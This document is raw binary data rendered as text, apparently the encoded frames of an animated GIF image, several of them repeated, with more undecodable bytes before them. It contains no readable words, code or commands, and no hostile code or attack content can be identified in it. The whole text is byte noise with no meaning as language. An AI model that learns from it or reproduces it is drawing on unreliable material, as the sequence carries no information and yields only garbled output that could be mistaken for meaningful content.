!m�H�aR��;;	\�G=�"���Jj���?EZP�I�,%GM��ɏ��DLmWJ�6���Y5�V�X�}�+,+)K��6Ԗi�\D)W�brJ*�(� ������Gʃ&�>�8��Ԛ�E($ ;��Y�-��N��" ox�*İ�����0���H_ZֲpJ}�gM�к%���'�������=a۱~l~��ms�?.Vη����A@UзQ�B�+ґ��k��t���XW��l���o��	�]�xMRޕy�$e؂����r���}S��ѭ�y���?4iϪ��	��j/�8L%���L�2��������6G��n�3��̀bF�ip=��1L�	� �^GJ�1,�>:X1�MX�0C
3F��j,�&��$:��� )�$�C��7~��&yqKFa~�Y��&E������l����r�Qfxc��.2	Ԭ�p�$���#����$���?�,�@�	�h�G�C�Ip��Ha��&l��������4K���4BA-dʉN���������o�=���ѽ�� 
��
�9�����>�_�%@K��d�Bo���?^A�T��_�0V���0�y�w?��y�y&2!���\�:��0�l^�A{e�U��~:a/[]K�;��$)�sq�1@u��a�����-�74�Û6o1Q@�-PΉp36�I���%����S{ �,{/{�<�K�@��[I?~0q�K�z��IZ� e��%h�:&�;X��3W�@ i��  �~\f�!}�`���s�Y>�Yי[��'�՝�H����U�Q[8wc�n��[�Tb{{�w ?�9����}�-g9��5��C�}3��O"r\2� s� Rу��K5���ym1I��P�-P��Cl��C��V��z��l�G@�^��3��Gpbr%&1Xy4
� '"'uB'M�
(�
��|<�i�"}��E^  �(���� S�� B����h�w%aŤ~��0��IN�
t�=��gcs�~� ��}�-sp%Hs���W�E!�@�Gt�Q^�3������/�3ɒ,�E^�C{,m.�@�0}K3f96��(� 5u�8_ <�sp % @(O�WOUUY��0qx�`	\�k�b���JLhBa}?��	��3��S��H
i�4J�؆�W��9;�csx�<0]t��)&1M��h0Uڶ5U^<��^g�� YLs-kp5� ���}�h�YSs	@x ����7U��O�Vk0qk�`C������	�� ?8��H�w9wpE��E�N��zzLq�{����lBi�V�˅]����E��� x�^D�L3��4�d�����x8��d�2�2l���Xe�4��HI�%�'f��?K"�<����8fx*j�E���Wo����\��b�w:c��ՁָG��3���E����>0����6ij����ȓ��H?�1/	y������9����fJK�U[��%�<"#i�Zy9
؋K�����y6��h��7
��u,��@V#Vo�bq�Gy�wɍy�>3ӗ1H9 �7�8V�;8E=�j)?%13�@�ؙ�����
W�V���`�V$�wW����-� IXI_f�r�V�������F�4 �.�q�@��wS8��/�Rr�����4�W%M�~�4�)���;y-щ_өP%�d�Ǌ�X�&z�%Z��P�ZU�ZIt�$��H�"�NÆ8�S����48�P(�^Fz�H��o�M�R�VqM ��J�M�b	ZX&Ѡ:��gb��da��8�8Z�z��D['A��v*�`�U.Q�$yw|ڧ��Qb�Y�ӐRS?;�� �KL��
d��~ڧ{yo(`Mz���up�:pR���:�R�m�x�䤤����yJ�I����̉?kʃ��H�B
�!J��W�M����G*ʺ�̊)�r=�cU%��-�����H�z��4kH&mYq�:��Zq7'V���aA�$i�����,�vl�:3cJ��9���kv�^М��}k�d�z. :mD9�My��g�`rP�4���=U�3t	�9�Md�4c��i� g(��V7R3fJ�l��k4�4[�j�$O	:��;�(�b%s��}7'���M@�R�}b�%M� p~�fA�kv��:��h.�[Ia��KHUG�iR`<d�i=��7��%�lte5�z57i7k��&TR-��˰�0��[A�[A�G{��L�˸��hq'��+�'�|J�� й�����+c�@���4�%:�8v@X���ɵ�W�SVbk�d�IY�h�Uj���Im�1o�9T6�G<?$�� Q�;gffF�n(�cّ�2�h9R,��;�P,�L��3�E�{���S��zP_`�\t|�Ǻt��'��P�q�BasP�|�s�
��(q5����|�[�c1`E?d<�2f� Mt��ɑG둹׽X�?�:0
/���5�5�c�9F`9�rP�K}V�6y ��<	�H�rY�YP�.���zwĄN��T�wRF%�������L#dE�+��[ �[b���a��1LX3\�u��c� � 8���K�P(�
���D̡�Es��"�p�������zp&�ɒ�(Zɖ|ɧx�Y\���I�K���[ VbWcT�g�m+�1��y�1��ׅ�/�-�
 ֗��z|s�zC�� ����6��Tr::�3�5��hw�+�.�`��0I��I9[e�ŞL_��VK d�<�%�X�3�e��g�ƫ��a��l��v�0a˄��b�Ǽ�/��l:�_�ƣ����ʜ��v�c[����e�{/��OLr��u��6*E��])Q��L�'��)�˨��Aϲ|�Z�+��X�|�~����	 ��,V[8�p��`V�S����� ����Ow�e������Ѵal�"��KS�'���̟+��-�ʮ�b�\]'I�.��hw����N$)�����?���& �iԷ��IͰݏW��Q}�����Ip�G�5�B�ag�[�3�VΣl��<�P�U,kSJu���(�Q��ڮ��1 -1
JZ�A����ˮ�$�
�  ������u �Gؽ�к+�T�l�x���=q�Z�"T8�����#M9d��hG�:��]iT*�7�~z�)Aڒ���L�M������#i_��=:(@�'![J]�̽�P�<�@�
�/kC�0��5d�T����8]\a$�٥\�� �"�> ~�i��y��M�������j\��=�-�n�������M�&!��mWpw�vs�Tr�.Q0��LC�Z�$��@ULL���Eñ	�&��lͩ#.[!� ��be>�$�4��46��}�?����������<m�=Z2Z�L.�����dk�����OY*
��*Xy?�*��z�\�`����"0
��&Ѹ��	���R���P������}�բ���#��3炙 �=�)��}��M��ޔܹ慾Z��싽�V��`���k^�UDz�n��:¡}4�k����QG��D�'>�~�\�������9p�(ߴ�r~�8iI6�M�
�ի���^��C�� ͌�B,��xYx�^.-�HE���	��oh�g�{s�m�~:,��&�-A�܈ �A@����dl��N��M���ȍ���~�4����(�%Q�ʧ�0k|C�	�`��M������f��j�ڊa�
:�s]�&��.���N�
tw?@���P�M�����-`-�,A��l���M�ϫ�#�FG�ǈ�y5���\�G^��`/H-��f�^���i�8(��>�I5���r��v�rs���M�V��#�����҇��(��)�bT�R_�n��A���L*{��OW�_B'�pbG��_I��!Z��J�_L��nѣ�����_��X�hB��,�V�ʈ���'|���^e9�b/�K� �_  �(�
�-����M(�M��⋄ ��ID1���� �ȅT���K�`$��QB��9u�t�ӧJ�@a(���Q���R���ӧ"�0���Q[��Cе+�a�2,P�,�i�`���(��%��[�mي���߲v	0D`��a�S�#A��/(@DY���R�
��*�R�����$M��ҥ]�2'�\�Ӷ�N���]-����6���T�W�f����X�d�U�P/[�q��]xѱ���ŏ'�x�����{��1d�����O�d��y<s�|��A�,���SP� i��#$B�<�
&��#A?SIN9��IB�H�<��[H@����Ec��e�qF��qG#�o�Ț�o>�0)����.�P��I(s�J�����'��28���2A��*']�K�<SJ�� ���sN:�܈�;��2>����.K�u<������/�PO�TO��iRL'��a�"B�lL�"�4�8S�TRN�iS���$PYgE�S���s�O��UP[��5X\�5��cg���`�,��a���U����X���ZO��[�xE
6i�5�X�]qEo�R7�o1�Wj�E�|��7~���_{x`�6�`����f]A��#�xb�+��3�8c9:��c��yd�E��d�SVye�t��"b�yf���f�oag�{���Qzh����h��FZ_�����,ڕz^���ڟ",�z����k��{l��6�l���xm�� Aj���ڕ����k��{
F꾡���8�n8ۄ)W|
w�q���$jo���I�<�4��s�@�k�Ѡ��FL0�6������n��Ibw�7�'����dx⇗Df�c���Ǣ�(Ď��9�v����z���w�o ��a�tp^xA��#����[o��7�s�u�=���n� ��s��P��1�z�k�'@Q�I,X ��pA^�z��+2���h�l�pE��v9x�+za�����BNa|�m�7�1"�S_�ᵈMav4GswD$�/	�� H�� �K`xE�Y��?*�A0������V ���nQ0!�PȰ`�bll�a���h��{�c�h~� }=|A%�B���̝_A��ωt<QELV�W$(�1DH"����� G�!ha�PQ97�s*��m9>?沏��"����2��c�"�ȿ&N��d�0q�LZq�X��'�@��@,!�`�"�1�[,E�=o�Rlt�e;u�Np�2�!��DӘ��D%Pg�IR�by��f�hbr���Į9�@��aD)�	&�q�{�b�8�j��l�-�K^r�/`">	yD���-�iဈ6I:q������Zl�L(!P�M~�`]���RZt�de�~ N�MΣ�|#�����pc%kY�zV������g"��8��o�jK�YН� ��0Q��!աL�����J��le��Q~��qڳ�	e�B[	m��lg9��ֳ���Z)v�D� �q}��J���Nrk���Wf��[a����&�S-%1T��
�#ae?:K[�Up����{]�.�Z�%���S��`l���!b��$n#�	�6����"Q�Rո[d3 �B����eC��,m���I���<x�b���,|a���oys��� �( �1ėy��-2q�0Ju�!���
��ʲ �*���8���x0�X�}&q���0������>-1>��m0����X���h���H�CwLY(s���8�Y�s�s%�Xd~�����鑓|D%2��O�y'��w��Ĳ��,\���Ơ����wX4?� �"�gH��yb�ð���?�.��h� ����'�m����θ���/19P�\���0�ձ��f6����L�{\iJQ��U#�- 4>�hZٌ���
�0�②N��3����w�aJ�^i��K鴧�WjNԇ���0�=L�&\�P��������w7r`Z���+�4��<J�����ExU���k��N�-rA���]�D<�c�!V���nk� 4�>\��~M�*>�&��Iv�ב�*FѨٕSV[�V�U�+8��x�v����P�@;ٰV YI���ZM�nx��U��֖�e���~h��3� ���%�㭿���F��6WW�׵q7��#6L�N�G2z��F
]kl8��!����\k�2}7�0U�2�� #5�����Q��?3��Ppy`��EK���Y�|�ƺޜ���?�� 7@'a�~A��	�I�5l�W�������2���7m�_����ַ��<Q'����:@L@k����>~h@Bj�[$H�S�Gz�"�#1'Ҁ���K(P�ޢ/��?�?n���3�{�5@��:�#� W���� tT����!�#<���)��YF�@U����p��{��(T�,��/��D �/ ��?0�?�4zC��`�J��}�1� @",B�;�$�<$������Ӛ)����`.Ap�2�9A�B�k�=���7̀8��IC��C�۴����Ú;B"c@�c�a
��a�bҀ6{��;�l�GD�@I�8r�Kd*3D����N�D��O���:w)�}��T�!:�Fn���3D��)'��ӧ���B�:1G|����r��c,,�*~H�N� �
h�C�#���F�30=���L�:z�o�%T�A�*��I���8��,����u(�s�DG3z���:�/���$��#@E�)�x�ƃ�l���<h6��ɈiH\L�d ���<`�ء�$K�H�`b;�0(jG�Ɂ*cH�hb1ªǱY�Z.�aɖ����G��?�@�4�󝅬>�8<Z;�ʇ|�is+!ңTk8|8����9�d;�(|��`l���Jc4ɭ	�Ȋ�tI��IrJ�4�ƛ�O���ʥ��@L��$DF� `������ILV�E'J��	3yL���$�̀��L��̵D�;L�Mc3�˞��0ͼDMr�0���1(X$���q��sJ����@��H���t��L��,ƅK�Y���AN~HKh\γE焣~͝$��a���>:M>z��a���şO
��ҟ�\<�����|"�IbN�a�P,K��L�г���1d��ќN��;~����F(ʕZk�DA�B2�(���;L��He��<��I1���L� M� ���O�Qd,���5P��APЙ�f+��Q���[��k�u�+2��*\G����(���� ӂ�-�.D����1U���4�����Qй0=��A�NA��"��dP�d`6��yUة�ҳ��J��������A�DMD�˲ �?��í�*�R����ݜ�ԉ�:6�-7��\�9�Q5ʴ+R�2�/h��UYK4o�H�;gR��{*��I����PfU�͉h��_����#��%&b�%GoU����!:Z��s-1`��*�$��
���c�*e�M`�~�̄��<\����Զ�+��2^jY��8X���c?�V�8?
�/���i2V�1 n�L`Ɉ�O�G	 �`����~ͱ���tL�CA:������щ��D�����C�l�
M�bI&���$K���=Y�=P�	U]rL����c���V��6%:��ŻI�t,�,�B������%�lZh4�[L*�b#Z��F��Q>�Xm�����Y��]ڭݯ�@���uh��E��\�V�A<^��}��4��]�0Sǋ^ō^����LZ(T`ފ)<&���}/��#0��}V 4Hy�^�}_��(����=��_��}]���_ ``.`>`N`^`n`~`�`	�`
�`�`�`�`&��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����>�.�練IE��ɽ��+	�E�D�$�,0ED!S$́?��l����+�����RD�*e�!	3!��"'�/L�d�r$`�g�r/�4[l3�x�/J�L��?s�I&-��r��p�XxB�� �l3!�]"� ���*3�
K��pt�.k�"&NC]��7Kbu[�PR*$�̄+qt*\��|Y�j?ͶԘ���+��C�+'�R&L�F�f��Bځ�
�������[;���c����]�]&�,?��S�
c�*��~:�+�m?rD���J�%"�g^;�+pp�{���I+�θ���C��+_���Nf{��?=K#�;)eϏ��������� ���=��j���p�	��]J� ?��~%�]����Ef��6�A�Yo���(�>��c��܆0�6�p0�ܠQ�@߉Pd� !?��Bp|ʻ�����$���m82�,}�ZY��B�fE��?d�/2� T"C�D
�#(p�	�bA���.\�$�f��l_2TI�w��qφ+��X�7B-%��p
�)N�d�a����p���[�!���E^̑;��$�G'�|*�[b)�Mb����$��%)c4��J����|�+)�>���b;�q�KIzcv��nw3z]�S�d�0�P�z	s	t�L��$Ml&�~�~$ne�h�Pq@���G�+���66f��CI���d�H�I@��_`hBwM��ΉG�'>�&����L@q��vР.�(����R'� F7J�'��L#��I���p��Ipј�4��@�I$�ԅ��J|���Pw��� 3jIڅ"��f�Bj��1�
��/SJI���X*FU�	����<�?c֪F/�S]kK���+��$\�+?�z׼f���"1��S��Q�+�����؄�$���;֦I�ܤ,8{Y�ve�<�g3������D��bPгV��lW`�x>��mco:&ޒԷ��lpaR������r��[VA@�$t�)U=z��-U�&L*۹f���e.��wHՒ��</Kh�دeF�����
E��AO�Yە7%��of�A:�	2���r�c�"���&c���ߔ�@�Y��a�.6��w��Ѯ_�]���Z��	R��ӄ�U6��U����>���K�9F	ĸ_~�u�{�GU���e"w� Se|%D|���� ܟ~m�d��-i�0ъO�f2���&]����0L�Ⱦ�Y�u��w5
����1v���K�@2I����Fij��v�J+`2���N��p"�¢[�	�f�� A��i-E�^g����OG�������M�b���N���=��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����>�.�練IE��ɽ��+	�E�D�$�,0ED!S$́?��l����+�����RD�*e�!	3!��"'�/L�d�r$`�g�r/�4[l3�x�/J�L��?s�I&-��r��p�XxB�� �l3!�]"� ���*3�
K��pt�.k�"&NC]��7Kbu[�PR*$�̄+qt*\��|Y�j?ͶԘ���+��C�+'�R&L�F�f��Bځ�
�������[;���c����]�]&�,?��S�
c�*��~:�+�m?rD���J�%"�g^;�+pp�{���I+�θ���C��+_���Nf{��?=K#�;)eϏ��������� ���=��j���p�	��]J� ?��~%�]����Ef��6�A�Yo���(�>��c��܆0�6�p0�ܠQ�@߉Pd� !?��Bp|ʻ�����$���m82�,}�ZY��B�fE��?d�/2� T"C�D
�#(p�	�bA���.\�$�f��l_2TI�w��qφ+��X�7B-%��p
�)N�d�a����p���[�!���E^̑;��$�G'�|*�[b)�Mb����$��%)c4��J����|�+)�>���b;�q�KIzcv��nw3z]�S�d�0�P�z	s	t�L��$Ml&�~�~$ne�h�Pq@���G�+���66f��CI���d�H�I@��_`hBwM��ΉG�'>�&����L@q��vР.�(����R'� F7J�'��L#��I���p��Ipј�4��@�I$�ԅ��J|���Pw��� 3jIڅ"��f�Bj��1�
��/SJI���X*FU�	����<�?c֪F/�S]kK���+��$\�+?�z׼f���"1��S��Q�+�����؄�$���;֦I�ܤ,8{Y�ve�<�g3������D��bPгV��lW`�x>��mco:&ޒԷ��lpaR������r��[VA@�$t�)U=z��-U�&L*۹f���e.��wHՒ��</Kh�دeF�����
E��AO�Yە7%��of�A:�	2���r�c�"���&c���ߔ�@�Y��a�.6��w��Ѯ_�]���Z��	R��ӄ�U6��U����>���K�9F	ĸ_~�u�{�GU���e"w� Se|%D|���� ܟ~m�d��-i�0ъO�f2���&]����0L�Ⱦ�Y�u��w5
����1v���K�@2I����Fij��v�J+`2���N��p"�¢[�	�f�� A��i-E�^g����OG�������M�b���N���=��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
:;�B��a���APX�|�YA2��PtЃ�����F��P��!(2!�L�P63d�?xȁ^�5�@��a����"0Q��1��!���ِ�Q��w���[L��DZ�e4�5H�B���lV�	9�0LX����H�C{���;R���k��Cr�X$?)�G�c?����IM�1V�+�lJ���������$e�HGn��[x(S=�K��ȰK$ή�$diS�V��{���X�M��w��f9(;]�#�xfWiL"�x��Y��[��w��	�N�a�����=c�Eq֒��*@�XP������B�ǇB�a�Ac�"P��l��I�׸���!&��ψ�+��!h&���z�L|�Jc�Hؼ�������D�L8�M	� �4��5(��<3a�-fB�<�FJ�����)��,an��DQ��Kw�����`*	�"H��1+��j�3�F�rx+	��>��̀&�IZ�5G�A�W�AΜ�"�o(��p���Ԅb��C4�EX�cs���!�pf��#�/�V���]M�H�D��P,	H�|�#���l1���6��g�٪߮󚶁!obz�5hԒ�#�uk���E��[��H�ޡ�&�<\�]I>��w��h�%ߊ��6��M���<��]of�]�~���5�}qs�����}�����6�Z�0}5������ �lE,�{V��M:�9��x6	�"��������mml���]�䱁�[\�`A��5򃱗�S��9FU.y\����ML3p����J�-�=��'���<&�
�����ǵA�l�z�7���歝t����3��z�8.�)�G�|��f��u��q7�G#Q����,�]� ����$$�]P/��%��kB4����Ml��	�Ɔ���z%�Y:���7�v�V��a���[-d���5�L�[�-��E��kP1�L���R�tm�{�!$��E�������Ż1mȪ�Es��4��ͷ������Z�1n�[��ϸ�7��{���C��A ���(
O��W^=9$  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����>�.�練IE��ɽ��+	�E�D�$�,0ED!S$́?��l����+�����RD�*e�!	3!��"'�/L�d�r$`�g�r/�4[l3�x�/J�L��?s�I&-��r��p�XxB�� �l3!�]"� ���*3�
K��pt�.k�"&NC]��7Kbu[�PR*$�̄+qt*\��|Y�j?ͶԘ���+��C�+'�R&L�F�f��Bځ�
�������[;���c����]�]&�,?��S�
c�*��~:�+�m?rD���J�%"�g^;�+pp�{���I+�θ���C��+_���Nf{��?=K#�;)eϏ��������� ���=��j���p�	��]J� ?��~%�]����Ef��6�A�Yo���(�>��c��܆0�6�p0�ܠQ�@߉Pd� !?��Bp|ʻ�����$���m82�,}�ZY��B�fE��?d�/2� T"C�D
�#(p�	�bA���.\�$�f��l_2TI�w��qφ+��X�7B-%��p
�)N�d�a����p���[�!���E^̑;��$�G'�|*�[b)�Mb����$��%)c4��J����|�+)�>���b;�q�KIzcv��nw3z]�S�d�0�P�z	s	t�L��$Ml&�~�~$ne�h�Pq@���G�+���66f��CI���d�H�I@��_`hBwM��ΉG�'>�&����L@q��vР.�(����R'� F7J�'��L#��I���p��Ipј�4��@�I$�ԅ��J|���Pw��� 3jIڅ"��f�Bj��1�
��/SJI���X*FU�	����<�?c֪F/�S]kK���+��$\�+?�z׼f���"1��S��Q�+�����؄�$���;֦I�ܤ,8{Y�ve�<�g3������D��bPгV��lW`�x>��mco:&ޒԷ��lpaR������r��[VA@�$t�)U=z��-U�&L*۹f���e.��wHՒ��</Kh�دeF�����
E��AO�Yە7%��of�A:�	2���r�c�"���&c���ߔ�@�Y��a�.6��w��Ѯ_�]���Z��	R��ӄ�U6��U����>���K�9F	ĸ_~�u�{�GU���e"w� Se|%D|���� ܟ~m�d��-i�0ъO�f2���&]����0L�Ⱦ�Y�u��w5
����1v���K�@2I����Fij��v�J+`2���N��p"�¢[�	�f�� A��i-E�^g����OG�������M�b���N���=��  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/�9$��Ja�V'�u�n�u�^�_�b�Gv�����}j�-_�n�w���Mwzv�}^�z���w����w��]�c�x��-θt�?]�;Gy��]��r�o^\�z���N�o���[��ƺ���.����[��ߞ{x�����|���{��<��-O��̏�;��W;l�߼��#�p�ֿ6���C?;zӿ	~����~��G/��gO~���l�_���3@� 	O����� ���	��`AQ�(�N6���� ;��`��D(AB�F����
